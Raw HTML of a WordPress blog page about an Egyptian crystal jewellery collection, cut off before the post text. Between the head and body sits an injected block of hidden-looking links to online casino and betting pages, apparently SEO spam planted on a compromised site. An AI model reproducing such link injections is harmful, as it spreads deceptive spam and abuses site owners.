

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graziellecamilleri.com/my-egyptian-crystal-jewellery-collection/
body_size: 29341
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>My Egyptian Crystal Jewellery Collection - graziellecamilleri</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://graziellecamilleri.com/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="https://graziellecamilleri.com/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]-->
<!-- This site is optimized with the Yoast SEO plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://graziellecamilleri.com/my-egyptian-crystal-jewellery-collection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My Egyptian Crystal Jewellery Collection - graziellecamilleri" />
<meta property="og:description" content="Hi Everyone! Greetings to all of you, wherever you are based in the world! Greetings to anyone who comes across this blog post, to all of you who love travelling, crystals, spiritual growth, jewellery made with love. You have found me! I m Grazielle Camilleri, born and raised on the island of Malta for the &hellip;" />
<meta property="og:url" content="https://graziellecamilleri.com/my-egyptian-crystal-jewellery-collection/" />
<meta property="og:site_name" content="graziellecamilleri" />
<meta property="article:section" content="The World of Crystals" />
<meta property="article:published_time" content="2022-08-21T08:48:34+00:00" />
<meta property="article:modified_time" content="2025-10-17T06:52:56+00:00" />
<meta property="og:updated_time" content="2025-10-17T06:52:56+00:00" />
<meta property="og:image" content="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Hi Everyone! Greetings to all of you, wherever you are based in the world! Greetings to anyone who comes across this blog post, to all of you who love travelling, crystals, spiritual growth, jewellery made with love. You have found me! I m Grazielle Camilleri, born and raised on the island of Malta for the [&hellip;]"/>
<meta name="twitter:title" content="My Egyptian Crystal Jewellery Collection - graziellecamilleri"/>
<meta name="twitter:image" content="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="graziellecamilleri &raquo; Feed" href="https://graziellecamilleri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="graziellecamilleri &raquo; Comments Feed" href="https://graziellecamilleri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="graziellecamilleri &raquo; My Egyptian Crystal Jewellery Collection Comments Feed" href="https://graziellecamilleri.com/my-egyptian-crystal-jewellery-collection/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graziellecamilleri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='https://graziellecamilleri.com/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://graziellecamilleri.com/?mcsf_action=main_css&#038;ver=5.8.12' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://graziellecamilleri.com/wp-content/plugins/mailchimp/css/ie.css?ver=5.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://graziellecamilleri.com/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://graziellecamilleri.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css'  href='https://graziellecamilleri.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=2.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css'  href='https://graziellecamilleri.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=2.1.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css'  href='https://graziellecamilleri.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=2.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://graziellecamilleri.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://graziellecamilleri.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://graziellecamilleri.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://graziellecamilleri.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-gmaps-css'  href='https://graziellecamilleri.com/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-social-icons-css'  href='https://graziellecamilleri.com/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='g1_woocommerce-css'  href='https://graziellecamilleri.com/wp-content/themes/3clicks/css/g1-woocommerce.css?ver=5.8.12' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css'  href='https://graziellecamilleri.com/wp-content/themes/3clicks/css/g1-screen.css?ver=3.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css'  href='https://graziellecamilleri.com/wp-content/themes/3clicks/css/g1-dynamic-style.php?respondjs=no&#038;ver=3.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css'  href='https://graziellecamilleri.com/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css'  href='https://graziellecamilleri.com/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css'  href='https://graziellecamilleri.com/wp-content/themes/3clicks-child-theme/style.css?ver=5.8.12' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css'  href='https://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://graziellecamilleri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/mailchimp//js/scrollTo.js?ver=1.5.7' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/graziellecamilleri.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/mailchimp//js/mailchimp.js?ver=1.5.7' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/plugins/mailchimp//js/datepicker.js?ver=5.8.12' id='datepicker-js'></script>
<script type='text/javascript' src='https://graziellecamilleri.com/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.4.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://graziellecamilleri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://graziellecamilleri.com/wp-json/wp/v2/posts/22611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graziellecamilleri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://graziellecamilleri.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://graziellecamilleri.com/?p=22611' />
<link rel="alternate" type="application/json+oembed" href="https://graziellecamilleri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraziellecamilleri.com%2Fmy-egyptian-crystal-jewellery-collection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://graziellecamilleri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraziellecamilleri.com%2Fmy-egyptian-crystal-jewellery-collection%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70352924-2', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '137986533554652'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=137986533554652&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-18894 .home_slider_container .owl-carousel .owl-item img {
    height: auto;
}
.page-id-18894 .g1-content .g1-layout-inner {
    display: none;
}
.page-id-18894 .g1-content {
    padding: 0px !important;
}
.home_slider_dots_container {
    display: none !important;
}
.page-id-18894 .home {
    height: 70vh;
}
@media screen and (max-width:1024px){
#g1-primary-nav-menu a {
    color: #000 !important;
}	
}
@media screen and (max-width:767px){
.page-id-18894 .home {
    height: 140px;
}
	form.woocommerce-cart-form {
    width: 100%;
    overflow-y: auto;
}
	.woocommerce .cart-collaterals .cart_totals {
    width: 100%;
}
	.woocommerce .cart-collaterals .cart_totals a.button.alt {
    width: auto;
    text-align: center;
}
} 		</style>
		<script type="text/javascript" src="https://graziellecamilleri.com/wp-content/themes/3clicks/js/respond/respond.src.js"></script>    <link rel="stylesheet" type="text/css" href="https://graziellecamilleri.com/wp-content/themes/3clicks-child-theme/css/custom.css">
</head>
<div class="section-warning-danger"><a href="https://graziellecamilleri.com/pages/pokerdom-ofitsialnyiy-sayt-onlayn-kazino-i-poker-rum/">prockomi.ru</a></div>
<div class="section-header-checkbox"><a href="https://graziellecamilleri.com/pages/1win-bukmekerskaya-kontora-i-onlayn-kazino-na-sayte-1vin/">iuorao.ru</a></div>
<div class="wrap-image-container"><a href="https://graziellecamilleri.com/pages/azrbaycanda-mostbet-onlayn-casino/">nayora.org</a></div>
<div class="modal-widget-fixed"><a href="https://graziellecamilleri.com/pages/glory-casino-bangladesh/">bsl.community</a></div>
<div class="left-success-group"><a href="https://graziellecamilleri.com/pages/onlayn-kazino-pin-up-mobilnaya-versiya-i-prilojenie/">oren-sarmats.ru</a></div>
<div class="tile-nav-secondary"><a href="https://graziellecamilleri.com/pages/kazino-onlayn/">investvostok.ru</a></div>
<div class="header-wrap-muted"><a href="https://graziellecamilleri.com/pages/pin-up-casino-azrbaycanda-onlayn-kazino-pin-up/">editorialabiertafaia.com</a></div>
<div class="hidden-card-success"><a href="https://graziellecamilleri.com/pages/pin-up-casino-azrbaycanda-onlayn-kazino-giri-shifsi/">humanics-es.com</a></div>
<div class="rounded-wrap-justify"><a href="https://graziellecamilleri.com/pages/igrovyie-avtomatyi-i-slotyi-v-kazino-pinco/">provegas.ru</a></div>
<div class="title-left-row"><a href="https://graziellecamilleri.com/pages/mobilnaya-versiya-i-prilojenie-kazino-pinco/">teatr-dndz.com</a></div>
<div class="article-filled-widget"><a href="https://mlermontov.ru/">1 win</a></div>
<div class="opaque-content-label"><a href="https://cssrzd.ru/">топ онлайн казино</a></div>
<div class="title-secondary-ghost"><a href="https://games2024.ru/">1 win зеркало</a></div>
<div class="primary-transparent-flex"><a href="https://missia.org/">казино онлайн</a></div>
<div class="dark-panel-ghost"><a href="https://graphing.ru/">1 вин</a></div>

<body data-rsssl=1 class="post-template-default single single-post postid-22611 single-format-standard theme-3clicks user-registration-page woocommerce-no-js g1-font-regular-m g1-font-important-m g1-tl-square g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-fixed g1-header-layout-wide-narrow g1-header-comp-left-right g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-small g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-secondary-wide g1-secondary-after" itemscope itemtype="https://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="https://graziellecamilleri.com" title="Go back to the homepage"><img width="207" height="130" id="g1-logo" src="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" alt="graziellecamilleri" data-g1-src-desktop="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" data-g1-src-desktop-hdpi="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" />
                <noscript><img src="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" alt="graziellecamilleri" /></noscript><img width="207" height="130" id="g1-mobile-logo" src="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" alt="graziellecamilleri" data-g1-src-mobile="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" data-g1-src-mobile-hdpi="https://graziellecamilleri.com/wp-content/uploads/2021/12/Grazielle-Camilleri-logo-White.png" /></a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22053 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/"><div class="g1-nav-item__title">Home</div></a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/services/"><div class="g1-nav-item__title">Services</div></a></li>
<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/together-is-better-2/"><div class="g1-nav-item__title">Together is Better</div></a></li>
<li id="menu-item-19008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19008 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/new-shop/"><div class="g1-nav-item__title">Shop</div></a></li>
<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/subscriptions/"><div class="g1-nav-item__title">Subscriptions</div></a></li>
<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/contact-me/"><div class="g1-nav-item__title">Contact Me</div></a></li>
<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/videos/"><div class="g1-nav-item__title">Videos</div></a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100 g1-menu-item-level-0 g1-type-drops current_page_parent"><a href="https://graziellecamilleri.com/blog/"><div class="g1-nav-item__title">Blog</div></a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/newsletter-subscription/"><div class="g1-nav-item__title">Newsletter</div></a></li>
<li id="menu-item-22000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22000 g1-menu-item-level-0 g1-type-drops"><a href="https://graziellecamilleri.com/login/"><div class="g1-nav-item__title">Login</div></a></li>
</ul>
                                        <div class="g1-cartbox">
                        <a class="g1-cartbox__switch" href="#">
                            <div class="g1-cartbox__arrow"></div>
                            <strong>&nbsp;</strong>
                        </a>

                        <div class="g1-cartbox__box">
                            <div class="g1-inner woocommerce">
                                <div class="widget_shopping_cart_content"></div>                                <p class="g1-cartbox__empty">No products in the cart.</p>
                            </div>

                        </div>
                    </div>
                    
                                                            <div class="g1-searchbox g1-searchbox--small g1-searchbox--wide-narrow">
                        <a class="g1-searchbox__switch" href="#">
                            <div class="g1-searchbox__arrow"></div>
                            <strong>&nbsp;</strong>
                        </a>
                        <form method="get" id="searchform" action="https://graziellecamilleri.com" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Search..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Search" />
            </div>
        </div>
    </div>
</form>
                    </div>
                    
                </nav>
                <!-- END #g1-primary-nav -->
            </div><!-- END #g1-primary-bar -->

            
		</div>

        <div class="g1-background">
</div>	</div>
    </div>
	<!-- END #g1-header -->	

		
		
	
<!-- BEGIN #g1-precontent -->
<div id="g1-precontent" class="g1-precontent">
        <div class="g1-background">
</div></div>
<!-- END #g1-precontent -->

        <div class="g1-background">
        </div>
    </div>

	<!-- BEGIN #g1-content -->
	<div id="g1-content" class="g1-content">
        <div class="g1-layout-inner">
            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol><li class="g1-nav-breadcrumbs__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://graziellecamilleri.com/"><span itemprop="title">Home</span></a></li><li class="g1-nav-breadcrumbs__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://graziellecamilleri.com/blog/"><span itemprop="title">Blog</span></a></li><li class="g1-nav-breadcrumbs__item">My Egyptian Crystal Jewellery Collection</li></ol></nav>            <div id="g1-content-area">    <div id="primary">
        <div id="content" role="main">

                            <article itemscope itemtype="https://schema.org/BlogPosting" id="post-22611" class="post-22611 post type-post status-publish format-standard has-post-thumbnail category-the-world-of-crystals category-fashion-and-lifestyle category-travel g1-complete">
    <header class="entry-header">
        <ul class="g1-flags"><li class="g1-flag-post-format"><span title="Post format: "></span></li></ul>
        <div class="g1-hgroup">
                            <h1 class="entry-title">My Egyptian Crystal Jewellery Collection</h1>
                                </div>

                <p class="g1-meta entry-meta">
